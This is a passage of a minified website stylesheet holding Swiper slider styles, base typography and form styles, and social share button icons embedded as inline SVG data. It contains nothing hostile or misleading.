4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.entry-content embed,.entry-content object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}ol:not([class]):before,p:before,ul:not([class]):before{content:'';display:block;width:10em;overflow:hidden}li p:before{content:none}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{margin:2em 0 1em}.h1,h1{font-size:1.625em;line-height:1.1}.h2,.related-posts__header,.section-block__title,h2{font-size:1.4375em;line-height:1.2}.comment-reply-title,.comments-title,.h3,h3{font-size:1.25em;line-height:1.3}.h4,h4{font-size:1.125em;line-height:1.4}.h5,h5{font-size:1em;line-height:1.5}.h6,h6{font-size:.75em;line-height:2;margin:2em 0 0;text-transform:uppercase;letter-spacing:.05em}@media (min-width:768px){.h1,h1{font-size:2.4375em;margin-bottom:.61538462em}.h2,.related-posts__header,.section-block__title,h2{font-size:1.9375em;margin-bottom:.77419355em}.comment-reply-title,.comments-title,.h3,h3{font-size:1.5625em;margin-bottom:.96em}.h4,h4{font-size:1.25em;margin-top:1.8em;margin-bottom:1em}}.comment-reply-title:first-child,.comments-title:first-child,.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,.related-posts__header:first-child,.section-block__title:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1+.h2,.h1+.related-posts__header,.h1+.section-block__title,h1+h2{margin-top:1.2em}.h2+.comment-reply-title,.h2+.comments-title,.h2+.h3,.related-posts__header+.comment-reply-title,.related-posts__header+.comments-title,.related-posts__header+.h3,.section-block__title+.comment-reply-title,.section-block__title+.comments-title,.section-block__title+.h3,h2+h3{margin-top:1.3em}.comment-reply-title+.h4,.comments-title+.h4,.h3+.h4,h3+h4{margin-top:1.4em}.h4+.h5,h4+h5{margin-top:1.5em}.h5+.h6,h5+h6{margin-top:2em}.entry-content ol:not([class]),.entry-content ul:not([class]){margin:0 0 1.5em;max-width:calc(47.5rem)}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul,.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{margin-bottom:0}img{max-width:100%;height:auto;vertical-align:bottom}p img:not(:only-child){vertical-align:baseline}figure:not([class]){margin:3em 0}figure:not([class])>p{max-width:37.5rem;font-size:.75em;margin:.5em 0 0}figcaption{max-width:37.5rem;font-size:.75em;margin-top:.5em}figcaption>p{margin:.5em 0 0}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:rgba(17,17,17,.5);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.input-block{display:block;width:100%}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled).active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125);box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .form-submit input.pseudo-link,.pseudo-link.btn,a.btn{text-decoration:none;color:#fff}.comment-respond .form-submit input.pseudo-link:active,.comment-respond .form-submit input.pseudo-link:focus,.comment-respond .form-submit input.pseudo-link:hover,.pseudo-link.btn:active,.pseudo-link.btn:focus,.pseudo-link.btn:hover,a.btn:active,a.btn:focus,a.btn:hover{color:#fff}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}body.scroll-locked{left:0;width:100%;overflow:hidden}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.donut{display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.animation,.entry-tag{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}.flash{-webkit-animation-name:flash;animation-name:flash}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.social-button span[data-counter]{margin:0 .5em;font-size:.8em}.social-button span[data-counter]:empty{display:none}.social-button--facebook{background:0 0}.social-button--facebook:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--odnoklassniki{background:0 0}.social-button--odnoklassniki:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23F2720C' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--moimir{background:0 0}.social-button--moimir:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--moimir:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23168DE2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--linkedin{background:0 0}.social-button--linkedin:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%230077B5' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--tumblr{background:0 0}.social-button--tumblr:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--tumblr:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23547093' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--surfingbird{background:0 0}.social-button--surfingbird:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--surfingbird:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%2330BAFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--reddit{background:0 0}.social-button--reddit:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--reddit:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 